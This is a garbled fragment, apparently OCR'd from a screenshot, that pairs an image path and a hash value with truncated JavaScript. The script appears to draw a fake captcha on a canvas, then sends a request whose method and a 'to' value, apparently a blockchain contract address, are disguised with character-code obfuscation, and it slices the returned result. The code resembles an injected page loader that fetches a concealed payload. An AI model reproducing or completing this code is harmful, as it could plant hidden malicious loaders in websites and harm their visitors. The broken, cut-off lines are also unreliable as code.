
Hash Value:
84822ca2a6a7d74bde9c6981ce864f74
Update: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130